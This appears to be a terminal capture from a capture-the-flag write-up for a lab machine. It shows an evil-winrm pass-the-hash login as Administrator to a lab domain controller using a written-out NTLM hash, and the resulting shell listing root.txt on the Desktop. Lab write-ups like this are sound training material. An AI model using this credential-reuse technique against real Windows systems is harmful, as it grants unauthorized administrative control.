 ┌──(root㉿kali)-[~/Documents/machines/escapetwo]
└─# evil-winrm -i dc01.sequel.htb -u 'Administrator' -H 7a8d4e04986afa8ed4060f75e5a0b3ff
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detectio
n_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-p
ath-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> ls ../Desktop
Directory: C:\Users\Administrator\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---         4/2/2025   6:39 AM             34 root.txt